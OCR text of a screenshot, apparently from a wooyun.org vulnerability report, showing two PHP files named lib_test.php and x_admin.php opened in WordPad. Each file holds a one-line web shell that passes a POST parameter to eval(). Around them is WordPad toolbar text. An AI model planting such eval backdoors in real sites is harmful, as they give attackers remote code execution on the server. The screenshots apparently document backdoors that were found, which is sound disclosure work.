 lib_test.php - 写字板
主页 查看
粘贴
宋体 11 A A
B I U abc X₂ X² A
插入
查找
替换
全选
剪贴板 字体 段落 编辑
1 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15
<?php @eval($_POST['xxooadmin!@#']);?>
x_admin.php - 写字板
主页 查看
粘贴
宋体 11 A A
B I U abc X₂ X² A
插入
查找
替换
全选
剪贴板 字体 段落 编辑
2 1 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15
"<?php eval($_POST[f4ckkk]);?>"
www.wooyun.org